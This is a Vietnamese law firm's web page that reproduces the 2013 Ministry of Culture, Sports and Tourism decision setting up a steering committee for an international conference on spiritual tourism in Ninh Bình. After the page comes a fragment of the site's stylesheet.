<p style="text-align: justify;"><span style="color: #333333;">Địa chỉ:<span itemprop="streetAddress"> A2008 Xu&acirc;n Mai Tower</span>, T&ocirc; Hiệu,&nbsp;<span itemprop="addressLocality">H&agrave; Đ&ocirc;ng</span>, <span itemprop="addressRegion">H&agrave; Nội</span>.</span></p>
<p style="text-align: justify;"><span style="color: #333333;">Điện thoại:&nbsp;<span itemprop="telephone">(+84-024)&nbsp;<span>730.86.999</span></span></span></p>
<p style="text-align: justify;"><span style="color: #333333;">Email: <span itemprop="email"> infor@hado-law.com</span></span></p>
<p style="text-align: justify;"><span style="color: #333333;"> Luật Sư: <span itemprop="author"> L&ecirc; Minh Tuấn - 090 45 45 299</span></span></p>
<p style="text-align: justify;"></p>
</div>
</div>  
    <div class="map"><iframe width="100%" height="165" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1566.4797932659417!2d105.77273199256972!3d20.963040962980475!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x313452d6d154365f%3A0x93edb3e72369d373!2sChung%20C%C6%B0%20Xu%C3%A2n%20Mai%20Tower!5e0!3m2!1svi!2s!4v1589962466825!5m2!1svi!2s"></iframe></div>  

                        </div>
                    </div>
                    <div class="col-sm-8 col-xs-12 content-padding">
                        


<h1 class="title">Quyết định 2497/QĐ-BVHTTDL của Bộ Văn h&#243;a, Thể thao v&#224; Du lịch ban h&#224;nh ng&#224;y 15-07-2013</h1>
<div class="detailsinfo">
    <!-- /cat -->
    <p><p>Quyết định 2497/QĐ-BVHTTDL của Bộ Văn hóa, Thể thao và Du lịch ban hành ngày 15-07-2013 về việc thành lập Ban Chỉ đạo Hội nghị quốc tế về du lịch tâm linh vì sự phát triển bền vững<span id="more-13394"></span></p>
<table border="0" cellspacing="0" cellpadding="0" style="width: 624px;">
<tbody>
<tr>
<td valign="top" width="279">
<div align="center">BỘ TRƯỞNG BỘ VĂN HÓA, THỂ THAO VÀ DU LỊCH</div>
<div align="center"><b>———————-</b></div>
<div align="center">Số: 2497/QĐ-BVHTTDL</div>
</td>
<td valign="top" width="345">
<div align="center">
<p>CỘNG HÒA XÃ HỘI CHỦ NGHĨA VIỆT NAM<br />Độc lập – Tự do – Hạnh phúc</p>
</div>
<div align="center">—————-</div>
<div align="right">Hà Nội, ngày 15 tháng 07 năm 2013</div>
</td>
</tr>
</tbody>
</table>
<p> </p>
<div align="center">
<p>QUYẾT ĐỊNH<br />VỀ VIỆC THÀNH LẬP BAN CHỈ ĐẠO HỘI NGHỊ QUỐC TẾ VỀ DU LỊCH TÂM LINH VÌ SỰ PHÁT TRIỂN BỀN VỮNG</p>
</div>
<div align="center"><b>———————————</b></div>
<h2><b><span> </span></b></h2>
<div> BỘ TRƯỞNG BỘ VĂN HÓA, THỂ THAO VÀ DU LỊCH</div>
<div></div>
<div>Căn cứ Nghị định số 185/2007/NĐ-CP ngày 25 tháng 12 năm 2007 của Chính phủ quy định chức năng, nhiệm vụ, quyền hạn và cơ cấu tổ chức của Bộ Văn hóa, Thể thao và Du lịch;</div>
<div>Căn cứ Công văn số 2297/VPCP-QHQT ngày 25 tháng 3 năm 2013 của Văn phòng Chính phủ về việc Hội nghị quốc tế về du lịch tâm linh vì sự phát triển bền vững;</div>
<div>Căn cứ Công văn cử thành viên tham gia Ban Chỉ đạo của Ban Tuyên giáo Trung ương, Ban Dân vận Trung ương, Bộ Công an, Bộ Ngoại giao, Bộ Nội vụ và UBND tỉnh Ninh Bình;</div>
<div>            Xét đề nghị của Tổng cục trưởng Tổng cục Du lịch,</div>
<div></div>
<div></div>
<div align="center"><b>QUYẾT ĐỊNH:</b></div>
<div align="center"><b> </b></div>
<div><b>Điều 1.</b> Thành lập Ban Chỉ đạo Hội nghị quốc tế về du lịch tâm linh vì sự phát triển bền vững gồm các thành viên:</div>
<div>1. Ông Hoàng Tuấn Anh, Bộ trưởng Bộ Văn hóa, Thể thao và Du lịch-Trưởng Ban;</div>
<div>2. Ông Hồ Anh Tuấn, Thứ trưởng Bộ Văn hóa, Thể thao và Du lịch-Phó Trưởng Ban;</div>
<div>3. Ông Trần Hữu Bình, Phó Chủ tịch UBND tỉnh Ninh Bình – Phó Trưởng ban;</div>
<div>4. Ông Nguyễn Thế Kỷ, Phó Trưởng Ban Tuyên giáo Trung ương – Ủy viên;</div>
<div>5. Ông Nguyễn Mạnh Hùng, Phó Trưởng Ban Dân vận Trung ương – Ủy viên;</div>
<div>6. Trung tướng Tô Lâm, Thứ trưởng Bộ Công an -Ủy viên;</div>
<div>7. Ông Nguyễn Thanh Sơn, Thứ trưởng Bộ Ngoại giao-Ủy viên;</div>
<div>8. Ông Dương Ngọc Tấn, Phó Trưởng Ban Tôn giáo Chính phủ Bộ Nội vụ – Ủy viên;</div>
<div>9. Ông Nguyễn Văn Tuấn, Tổng cục trưởng Tổng cục Du lịch Bộ Văn hóa, Thể thao và Du lịch – Ủy viên;</div>
<div>10. Bà Đỗ Thị Hồng Xoan, Phó Chủ tịch Hiệp hội Du lịch Việt Nam – Ủy viên;</div>
<div><b>Điều 2.</b> Ban Chỉ đạo có nhiệm vụ chỉ đạo công tác chuẩn bị và tổ chức Hội nghị quốc tế về du lịch tâm linh vì sự phát triển bền vững tại Ninh Bình theo tinh thần chỉ đạo của Chính phủ, đảm bảo tiết kiệm, hiệu quả.</div>
<div>Ban Chỉ đạo sử dụng con dấu của Bộ Văn hóa, Thể thao và Du lịch. Kinh phí hoạt động của Ban Chỉ đạo được bố trí trong kinh phí tổ chức Hội nghị do ngân sách Nhà nước cấp cho Tổng cục Du lịch.</div>
<div><b>Điều 3.</b> Quyết định này có hiệu lực thi hành kể từ ngày ký. Ban Chỉ đạo tự giải thể sau khi kết thúc Hội nghị.</div>
<div><b>Điều 4.</b> Chánh Văn phòng, Vụ trưởng Vụ Kế hoạch, Tài chính, Vụ trưởng Vụ Tổ chức cán bộ, Tổng cục trưởng Tổng cục Du lịch, Cục trưởng Cục Hợp tác quốc tế, các thành viên có tên tại Điều 1 và cá nhân, tổ chức có liên quan chịu trách nhiệm thi hành quyết định này./.</div>
<div></div>
<table border="0" cellspacing="0" cellpadding="0" style="width: 606px;">
<tbody>
<tr>
<td valign="top" width="289">
<div><b><i>Nơi nhận:</i></b></div>
<div>- Như Điều 4;</div>
<div>- PTTg Nguyễn Thiện Nhân<i>(để báo cáo);</i></div>
<div>- Bộ trưởng;</div>
<div>- Các Thứ trưởng;</div>
<div>- Ban Tuyên giáo TW <i>(để phối hợp);</i></div>
<div><i>- </i>Ban Dân vận TW <i>(để phối hợp);</i></div>
<div><i>- </i>Bộ Ngoại giao, Công an, Nội vụ <i>(để phối hợp);</i></div>
<div><i>- </i>UBND tỉnh Ninh Bình <i>(để phối hợp);</i></div>
<div>- Lưu: VT, TCDL</div>
</td>
<td valign="top" width="317">
<div><b><span>BỘ TRƯỞNG</span></b></div>
<div><b><span> </span></b></div>
<div align="center">       (đã ký)</div>
<div></div>
<div><b><span>Hoàng Tuấn Anh</span></b></div>
</td>
</tr>
</tbody>
</table></p>
</div>
<!-- catinfo -->
<div class="author">
    <div class="media">
        <a class="pull-left thumbnail" href="#">
            <img class="media-object" src="/Uploads/Image/image-bv/11.png" alt="author">
        </a>
        <div class="media-body">
            <p class="media-heading">Về t&#225;c giả: <a href="https://plus.google.com/u/0/113455410747266520326/about">L&#234; Minh Tuấn</a></p>
            <p>Luật sư,&nbsp;Gi&aacute;m đốc / Lawyer, Director</p>
<p>Tư vấn thương mại quốc tế / International Trade&nbsp;Consultant</p>
<p>Điện thoại: (024) 730 86 999 / Mobi: 090 45 45 299</p>
<p>Email: <a href="mailto:infor@hado-law.com">infor@hado-law.com</a><a href="mailto:infor@hado-law.com/"> /</a>&nbsp;Email:&nbsp;<a href="mailto:infor@hado-law.com/">infor</a><a href="mailto:.ssv@gmail.com">.ssv@gmail.com</a>&nbsp;</p>
            <p style="font-size:12px; margin:0;">
                Đánh giá 
                <span itemprop="rating" itemscope="" itemtype="http://data-vocabulary.org/Rating">
                    <span itemprop="value">9.8</span>
                    /
                    <span itemprop="best">10</span>
                </span>
                bởi 
                <span itemprop="reviewer">hơn 200 khách hàng lớn tại Việt Nam</span>
            </p>
        </div>
    </div>
</div>
<!-- /author -->
<ul id="tag-cloud">
        <li class="tag-cloud"><a href="/tags/luat-kinh-doanh-ct83.html" style="color:white; text-shadow:none;">Luật kinh doanh </a></li>
</ul>

            <div id="related_news">
                <h4>B&#224;i viết kh&#225;c:</h4>
				
                <ul>
                        <li>
                            <span class="dateofpost">08/07/2014</span> - <a href="/nghi-dinh-so-672013nd-cp-do-chinh-phu-ban-hanh-ngay-27-06-2013-cd83.html">Nghị định số 67/2013/NĐ-CP do Ch&#237;nh phủ ban h&#224;nh ng&#224;y 27-06-2013</a>
                        </li>
                        <li>
                            <span class="dateofpost">08/07/2014</span> - <a href="/nghi-dinh-so-682013nd-cp-do-chinh-phu-ban-hanh-ngay-28-06-2013-cd83.html">Nghị định số 68/2013/NĐ-CP do Ch&#237;nh phủ ban h&#224;nh ng&#224;y 28-06-2013</a>
                        </li>
                        <li>
                            <span class="dateofpost">08/07/2014</span> - <a href="/thong-tu-152013tt-btttt-cua-bo-thong-tin-va-truyen-thong-ban-hanh-ngay-01072013-cd83.html">Th&#244;ng tư 15/2013/TT-BTTTT của Bộ Th&#244;ng tin v&#224; Truyền th&#244;ng ban h&#224;nh ng&#224;y 01/07/2013</a>
                        </li>
                        <li>
                            <span class="dateofpost">08/07/2014</span> - <a href="/quyet-dinh-2359qd-bvhttdl-cua-bo-van-hoa-the-thao-va-du-lich-ban-hanh-ngay-02-07-2013-cd83.html">Quyết định 2359/QĐ-BVHTTDL của Bộ Văn h&#243;a, Thể thao v&#224; Du lịch ban h&#224;nh ng&#224;y 02-07-2013</a>
                        </li>
                        <li>
                            <span class="dateofpost">08/07/2014</span> - <a href="/cong-van-so-9036btc-tchq-do-bo-tai-chinh-ban-hanh-ngay-12072013-cd83.html">C&#244;ng văn số 9036/BTC-TCHQ do Bộ T&#224;i Ch&#237;nh ban h&#224;nh ng&#224;y 12/07/2013</a>
                        </li>
                        <li>
                            <span class="dateofpost">08/07/2014</span> - <a href="/thong-tu-172013tt-btttt-cua-bo-thong-tin-va-truyen-thong-ban-hanh-ngay-ngay-02-08-2013-cd83.html">Th&#244;ng tư 17/2013/TT-BTTTT của Bộ Th&#244;ng tin v&#224; Truyền th&#244;ng ban h&#224;nh ng&#224;y ng&#224;y 02-08-2013</a>
                        </li>
                        <li>
                            <span class="dateofpost">08/07/2014</span> - <a href="/thong-tu-so-332013tt-bct-do-bo-cong-thuong-ban-hanh-ngay-18122013-cd83.html">Th&#244;ng tư số 33/2013/TT-BCT do Bộ C&#244;ng Thương ban h&#224;nh ng&#224;y 18/12/2013</a>
                        </li>
                        <li>
                            <span class="dateofpost">08/07/2014</span> - <a href="/thong-tu-so-342013tt-bct-do-bo-cong-thuong-ban-hanh-ngay-24122013-cd83.html">Th&#244;ng tư số 34/2013/TT-BCT do Bộ C&#244;ng Thương ban h&#224;nh ng&#224;y 24/12/2013</a>
                        </li>
                        <li>
                            <span class="dateofpost">08/07/2014</span> - <a href="/thong-bao-so-172014tb-lpqt-do-bo-ngoai-giao-ban-hanh-ngay-03032014-cd83.html">Th&#244;ng b&#225;o số 17/2014/TB-LPQT do Bộ Ngoại giao ban h&#224;nh ng&#224;y 03/03/2014</a>
                        </li>
                        <li>
                            <span class="dateofpost">08/07/2014</span> - <a href="/nghi-dinh-so-2222013nd-cp-ve-thanh-toan-tien-mat-ban-hanh-ngay-31122013-cd83.html">Nghị định số 222/2013/NĐ-CP về thanh to&#225;n tiền mặt ban h&#224;nh ng&#224;y 31/12/2013</a>
                        </li>
                </ul>
            </div>
 
                    </div>
                </div>
            </div>
            <div class="tu-van-dich-vu">
                <div class="container">
                    <div class="row">

    <div class="col-sm-4" style="text-align:center;">
        <b style="margin-top: 0px;text-align: left;">
            <a href="/thuong-mai-quoc-te-cc83.html">Thương mại quốc tế</a>
        </b>
        <a href="/thuong-mai-quoc-te-cc83.html">
            <img title="Thương mại quốc tế" alt="Thương mại quốc tế" src="http://luathado.com/Uploads/thumbnail/contractimage.jpg" />
        </a>
        <p style="font-size: 13px; line-height: 23px; margin-top: 2px; text-align:justify;">
            <p><strong>Tư vấn thương mại quốc tế chuy&ecirc;n nghiệp</strong></p>
<ul>
<li>
<p><a href="http://luathado.com/tu-van-hop-dong-thuong-mai-quoc-te-cd83.html" class="slideshow">Tư vấn hợp đồng</a></p>
</li>
<li>
<p><a href="http://luathado.com/van-tai-giao-nhan-quoc-te-cd83.html" class="slideshow">Tư vấn giao nhận vận tải</a></p>
</li>
<li>
<p><a href="http://luathado.com/tu-van-thu-tuc-thanh-toan-quoc-te-cd83.html" class="slideshow">Tư vấn thanh to&aacute;n quốc tế</a></p>
</li>
<li>
<p><a href="http://luathado.com/giai-quyet-tranh-chap-thuong-mai-quoc-te-cd83.html" class="slideshow">Giải quyết tranh chấp thương mại quốc tế</a></p>
</li>
</ul>
        </p>






    </div>
    <div class="col-sm-4" style="text-align:center;">
        <b style="margin-top: 0px;text-align: left;">
            <a href="/doanh-nghiep-cc83.html">Doanh nghiệp</a>
        </b>
        <a href="/doanh-nghiep-cc83.html">
            <img title="Doanh nghiệp" alt="Doanh nghiệp" src="http://luathado.com/Uploads/thumbnail/Khai-niem-chien-luoc-kinh-d.jpg" />
        </a>
        <p style="font-size: 13px; line-height: 23px; margin-top: 2px; text-align:justify;">
            <p><strong>Tư vấn kinh doanh hiệu quả, chi ph&iacute; thấp</strong></p>
<ul>
<li><a href="http://luathado.com/thay-doi-nganh-nghe-kinh-doanh-cd83.html" class="slideshow">Tư vấn chuyển đổi kinh doanh</a></li>
<li><a href="http://luathado.com/thay-doi-thanh-vien-cong-ty-cd83.html" class="slideshow">Tư vấn thay đổi th&agrave;nh vi&ecirc;n c&ocirc;ng ty</a></li>
<li><a href="http://luathado.com/thu-tuc-thanh-lap-cong-ty-co-phan-cd83.html" class="slideshow">Tư vấn th&agrave;nh lập c&ocirc;ng ty cổ phần</a></li>
<li><a href="http://luathado.com/thay-doi-nguoi-dai-dien-theo-phap-luat-cd83.html" class="slideshow">Tư vấn thay đổi người đại diện theo ph&aacute;p luật</a></li>
</ul>
        </p>






    </div>
    <div class="col-sm-4" style="text-align:center;">
        <b style="margin-top: 0px;text-align: left;">
            <a href="/tu-van-phap-luat-cc83.html">Tư vấn ph&#225;p luật</a>
        </b>
        <a href="/tu-van-phap-luat-cc83.html">
            <img title="Tư vấn ph&#225;p luật" alt="Tư vấn ph&#225;p luật" src="http://luathado.com/Uploads/thumbnail/tuvanphapluat.png" />
        </a>
        <p style="font-size: 13px; line-height: 23px; margin-top: 2px; text-align:justify;">
            <p><strong>Tư vấn trực tiếp từ Luật sư</strong></p>
<ul>
<li><a href="http://luathado.com/tong-dai-tu-van-phap-luat-truc-tuyen-1900-61-81-cd83.html" class="slideshow">Luật sư tư vấn trực tuyến</a></li>
<li><a href="http://luathado.com/tu-van-phap-luat-theo-gio-cd83.html" class="slideshow">Luật sư tư vấn trực tiếp theo giờ</a></li>
<li><a href="http://luathado.com/tu-van-theo-vu-viec-cd83.html" class="slideshow">Luật sư tư vấn theo vụ việc</a></li>
<li><a href="http://luathado.com/tu-van-phap-luat-thuong-xuyen-cd83.html" class="slideshow">Luật sư tư vấn thường xuy&ecirc;n</a></li>
</ul>
        </p>






    </div>


                    </div>
                </div>
            </div>

                <div class="bottom-1">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-4">
                                <div class=" newsevent"><p>Tin tức &amp; Sự kiện</p></div>

    <ul>
            <li>
                <a href="/diem-moi-cua-luat-thue-gtgt-2024-cd83.html" title="Điểm mới của Luật thuế GTGT 2024">Điểm mới của Luật thuế GTGT 2024</a>
            </li>            
            <li>
                <a href="/hanh-vi-dieu-khien-xe-khi-chua-du-tuoi-he-luy-va-che-tai-xu-phat-1-cd83.html" title="H&#192;NH VI ĐIỀU KHIỂN XE KHI CHƯA ĐỦ TUỔI – HỆ LỤY V&#192; CHẾ T&#192;I XỬ PHẠT">H&#192;NH VI ĐIỀU KHIỂN XE KHI CHƯA ĐỦ TUỔI – HỆ LỤY V&#192; CHẾ T&#192;I XỬ PHẠT</a>
            </li>            
            <li>
                <a href="/cong-ty-luat-tnhh-ha-do-tuyen-dung-nhan-su-dot-12025-cd83.html" title="C&#244;ng ty Luật TNHH H&#224; Đ&#244; tuyển dụng nh&#226;n sự đợt 1/2025">C&#244;ng ty Luật TNHH H&#224; Đ&#244; tuyển dụng nh&#226;n sự đợt 1/2025</a>
            </li>            
            <li>
                <a href="/tu-2025-lai-xe-o-to-xe-may-vuot-den-do-bi-xu-phat-nhu-the-nao-cd83.html" title="Từ 2025 l&#225;i xe &#244; t&#244;, xe m&#225;y vượt đ&#232;n đỏ bị xử phạt như thế n&#224;o?">Từ 2025 l&#225;i xe &#244; t&#244;, xe m&#225;y vượt đ&#232;n đỏ bị xử phạt như thế n&#224;o?</a>
            </li>            
    </ul>




                            </div>
                            <div class="col-sm-4">
                                <div class=" library"><p>Thư viện ph&#225;p luật</p></div>

        <ul>
                <li>
                        <a href="/hien-phap-cc83.html" rel="follow" target="_self" >Hiến ph&#225;p</a>                 
                </li>
                <li>
                        <a href="/dieu-uoc-quoc-te-cc83.html" rel="follow" target="_self" >Điều ước quốc tế</a>                 
                </li>
                <li>
                        <a href="/phap-luat-hinh-su-cc83.html" rel="follow" target="_self" >C&#225;c bộ luật D&#226;n sự, H&#236;nh sự, Đất đai v&#224; H&#224;nh ch&#237;nh</a>                 
                </li>
                <li>
                        <a href="/luat-kinh-doanh-cc83.html" rel="follow" target="_self" >Luật kinh doanh, Hải quan</a>                 
                </li>
        </ul>




                            </div>
                            <div class="col-sm-4">
                                <div class=" linkuseful"><p>Ho&#7841;t &#273;&#7897;ng c&#7911;a Lu&#7853;t H&#224; &#272;&#244;</p></div>

        <ul>
                <li>
                        <a href="/tu-van-du-an-cc83.html" rel="nofollow" target="_self" >Tư vấn dự &#225;n</a>                 
                </li>
                <li>
                        <a href="gioi-thieu" target="_self" rel="nofollow" >Tư vấn thương mại quốc tế, xuất nhập khẩu </a>                 
                </li>
                <li>
                        <a href="thuong-mai-quoc-te" target="_self" rel="nofollow" >Hoạt động tranh tụng t&#242;a &#225;n </a>                 
                </li>
                <li>
                        <a href="" target="_self" rel="nofollow" >Hoạt động kh&#225;c </a>                 
                </li>
        </ul>




                            </div>
                        </div>
                    </div>
                </div>  
                <footer class="footer">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-6 hidden-xs">

<h4><span>Kh&#225;ch h&#224;ng v&#224; đối t&#225;c</span></h4> 
    <ul class="slide">
        <li><a href="#" rel="nofollow"><img src="/Uploads/doitac/japan.png" alt="Đối t&#225;c JICS" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/Lo go Toa VN.jpg" alt="Đối t&#225;c C&#244;ng ty TNHH Toa Việt Nam" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/doitac/denso.png" alt="Đối t&#225;c Denso" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/doitac/keangnam.gif" alt="Đối t&#225;c Keng nam" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/doitac/dynapac.png" alt="Đối t&#225;c Dynapac" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/doitac/sdvn.png" alt="Đối t&#225;c SumiDenso" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/doitac/logo vinacco.jpg" alt="Đối t&#225;c Vinacco" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/doitac/Logo-Nam-Cuong(1).jpg" alt="Đối t&#225;c Nam Cường" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/doitac/logonomura.jpg" alt="Đối t&#225;c Nomura" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/MTTS_with text_small.jpg" alt="Đối t&#225;c MTTS" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/lo go HC Global.png" alt="Đối t&#225;c HC Globak" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/lo go ABCD.jpg" alt="Đối t&#225;c ABCD" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/logo Hi Tech.jpg" alt="Đối t&#225;c Hitech" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/Logo DVC.jpg" alt="Đối t&#225;c DVC" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#1" rel="nofollow"><img src="/Uploads/lo go Phangiaphuc.jpg" alt="Đối t&#225;c Phan Gia Ph&#250;c" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/logo Hoanglinh.jpg" alt="Đối t&#225;c Ho&#224;ng Linh" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/logo Taytruongson.png" alt="Đối t&#225;c T&#226;y trường sơn" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/lo go JUPITER-PACIFIC.png" alt="Đối t&#225;c Jupiter" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/Lo go Denyo.jpg" alt="Đối t&#225;c Denyo" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/Lo go Toyota.jpg" alt="Đối t&#225;c Toyota" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/Lo go Hamaden.jpg" alt="Đối t&#225;c Hamaden" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/logo Jaguar.jpg" alt="Đối t&#225;c Jaguar" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/logo panasonic.jpg" alt="Đối t&#225;c Panasinic" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/Lo go DNA.png" alt="Đối t&#225;c Đ&#244;ng Nam &#193;" style="height:60px; margin:2px; padding:3px;" /></a></li>
        <li><a href="#" rel="nofollow"><img src="/Uploads/lo go jupiter.gif" alt="Đối t&#225;c Jupiter paci" style="height:60px; margin:2px; padding:3px;" /></a></li>
    </ul>    


<div id="myCarousel1" class="carousel" data-ride="carousel" style="height:92px;">
    <div class="carousel-inner">
                <div class="item active">
                    <p style="margin:10px 16px 0px 29px;">
                        Luật sư c&#243; nghĩa vụ giữ b&#237; mật th&#244;ng tin của kh&#225;ch h&#224;ng khi thực hiện dịch vụ ph&#225;p l&#253; v&#224; cả khi đ&#227; kết th&#250;c dịch vụ đ&#243;, trừ trường hợp được kh&#225;ch h&#224;ng đồng &#253; hoặc theo quy định của ph&#225;p luật.
                    </p>






                </div>
                <div class="item">
                    <p style="margin:10px 16px 0px 29px;">
                        Luật sư độc lập, trung thực, t&#244;n trọng sự thật kh&#225;ch quan, kh&#244;ng v&#236; lợi &#237;ch vật chất, tinh thần hoặc bất kỳ &#225;p lực n&#224;o kh&#225;c để l&#224;m tr&#225;i ph&#225;p luật v&#224; đạo đức nghề nghiệp.
                    </p>
                </div>
    </div>
</div>
<div class="quote-left"></div>
<div class="quote-right"></div>


                            </div>
                            <div class="col-sm-3 social hidden-xs">
                                <p class="p-footer"><span>Li&#234;n k&#7871;t h&#7919;u &#237;ch</span></p>

        <ul>
                <li>
                        <a href="https://ipvietnam.gov.vn/" target="_self" rel="nofollow" >Tra cứu kiểu d&#225;ng c&#244;ng nghiệp </a>                 
                </li>
                <li>
                        <a href="https://thuedientu.gdt.gov.vn/" target="_self" rel="nofollow" >Khai thuế qua mạng </a>                 
                </li>
                <li>
                        <a href="https://ipvietnam.gov.vn/" target="_self" rel="nofollow" >Tra cứu nh&#227;n hiệu </a>                 
                </li>
                <li>
                        <a href="http://liendoanluatsu.org.vn/" target="_self" rel="nofollow" >Li&#234;n đo&#224;n luật sư Việt Nam </a>                 
                </li>
        </ul>




                                
                            </div>
                            <div class="col-sm-3 social col-xs-12 ">

<p class="p-footer"><span>Công Ty Luật TNHH Hà Đô</span></p> 

<div class="support">   
    <p style="color:#fff;">Tổng đài tư vấn pháp luật: 1900 62 80</p>  






</div>
<div class="support">
    <p style="color:#fff;">A2008 Xuân Mai Tower,Tô Hiệu,Hà Đông, HN.</p>
</div>
<div class="support">   
    <p style="color:#fff;">Email: infor@hado-law.com</p>
</div>

<div class="support">   
    <p style="color:#fff;">Bản quyền © 2011 bởi luathado.com</p>
</div>

                               
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
        </div>
    </div>
    
    <script src="https://code.jquery.com/jquery-1.11.0.min.js"></script>
    <script type="text/javascript"  src="/Scripts/jquery.cycle.js"></script>
        <!-- Bootstrap JavaScript -->
    <script type="text/javascript" src="/Scripts/bootstrap.min.js"></script>
    <script type="text/javascript" src="/Scripts/feature.js"></script>
    <script type="text/javascript" src="/Scripts/jcarousellite_1.0.1c4.js"></script>    
    <script type="text/javascript" src="/Scripts/custom.js"></script>            
    <script type="text/javascript" src="/Scripts/home.js"></script>
    <script type="text/javascript" src="/nivo_slider/jquery.nivo.slider.js"> </script>
        <script type="text/javascript">
            $(window).load(function () {
                $('#slider').nivoSlider({
                    animSpeed: 300,
                    pauseTime: 6000
                });
            });
        </script>    
    <script type="text/javascript" src="/Scripts/slideshow.js"></script>  
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63288363-1', 'auto');
  ga('send', 'pageview');

</script>        
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://luathado.com/Content/css/custom.css
body_size: 5967
content:
html {scroll-behavior: smooth;}
body{position:relative;overflow-x:hidden;}
a{color:#cc0000;}
ul,ol{padding:0px;}
body,
html{height:100%;}
#wrapper{padding-left:0;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;background:url('../images/menu_bg.jpg') 100px 132px repeat-x;}
#wrapper.toggled{padding-left:220px;}
#sidebar-wrapper{z-index:1000;left:220px;width:0;height:100%;margin-left:-220px;overflow-y:auto;overflow-x:hidden;background:#1a1a1a;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
#sidebar-wrapper::-webkit-scrollbar{display:none;}
#wrapper.toggled #sidebar-wrapper{width:220px;}
#page-content-wrapper{width:100%;}
#wrapper.toggled #page-content-wrapper{position:absolute;margin-right:-220px;}
.sidebar-nav{position:absolute;top:0;width:220px;margin:0;padding:0;list-style:none;}
.sidebar-nav li{position:relative;line-height:20px;display:inline-block;width:100%;}
.sidebar-nav li:before{content:'';position:absolute;top:0;left:0;z-index:-1;height:100%;width:3px;background-color:#1c1c1c;-webkit-transition:width .2s ease-in;-moz-transition:width .2s ease-in;-ms-transition:width .2s ease-in;transition:width .2s ease-in;}
.sidebar-nav li:first-child a{color:#fff;background-color:#1a1a1a;}
.sidebar-nav li:nth-child(2):before{background-color:#ec1b5a;}
.sidebar-nav li:nth-child(3):before{background-color:#79aefe;}
.sidebar-nav li:nth-child(4):before{background-color:#314190;}
.sidebar-nav li:nth-child(5):before{background-color:#279636;}
.sidebar-nav li:nth-child(6):before{background-color:#7d5d81;}
.sidebar-nav li:nth-child(7):before{background-color:#ead24c;}
.sidebar-nav li:nth-child(8):before{background-color:#2d2366;}
.sidebar-nav li:nth-child(9):before{background-color:#35acdf;}
.sidebar-nav li:hover:before,
.sidebar-nav li.open:hover:before{width:100%;-webkit-transition:width .2s ease-in;-moz-transition:width .2s ease-in;-ms-transition:width .2s ease-in;transition:width .2s ease-in;}
.sidebar-nav li a{display:block;color:#ddd;text-decoration:none;padding:10px 15px 10px 30px;}
.sidebar-nav li a:hover,
.sidebar-nav li a:active,
.sidebar-nav li a:focus,
.sidebar-nav li.open a:hover,
.sidebar-nav li.open a:active,
.sidebar-nav li.open a:focus{color:#fff;text-decoration:none;background-color:transparent;}
.sidebar-nav > .sidebar-brand{height:65px;font-size:20px;line-height:44px;}
.sidebar-nav .dropdown-menu{position:relative;width:100%;padding:0;margin:0;border-radius:0;border:none;background-color:#222;box-shadow:none;}
.hamburger{position:relative;z-index:999;display:block;width:32px;height:32px;margin-left:15px;background:transparent;border:none;float:left;}
.hamburger:hover,
.hamburger:focus,
.hamburger:active{outline:none;}
.hamburger.is-closed:before{content:'';display:block;width:100px;font-size:14px;color:#fff;line-height:32px;text-align:center;opacity:0;-webkit-transform:translate3d(0,0,0);-webkit-transition:all .35s ease-in-out;}
